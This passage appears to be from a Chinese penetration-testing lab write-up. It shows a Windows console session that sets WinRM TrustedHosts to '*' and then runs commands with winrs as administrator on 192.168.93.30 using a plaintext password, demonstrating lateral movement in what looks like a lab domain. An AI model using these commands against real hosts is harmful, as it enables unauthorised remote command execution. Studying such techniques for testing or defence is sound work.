 C:\Users\whoami>winrm set winrm/config/Client @{TrustedHosts="*"}
Client
    NetworkDelayms = 5000
    URLPrefix = wsman
    AllowUnencrypted = false
    Auth
        Basic = true
        Digest = true
        Kerberos = true
        Negotiate = true
        Certificate = true
        CredSSP = false
    DefaultPorts
        HTTP = 5985
        HTTPS = 5986
    TrustedHosts = *
C:\Users\whoami>winrs -r:http://192.168.93.30:5985 -u:administrator -p:Whoami2021 whoami
whoamianony\administrator
C:\Users\whoami>winrs -r:http://192.168.93.30:5985 -u:administrator -p:Whoami2021 ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::dd0a:244b:c640:4025%12
   IPv4 地址 . . . . . . . . . . . . : 192.168.93.30
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.93.1
隧道适配器 isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
C:\Users\whoami>
HACK学习呀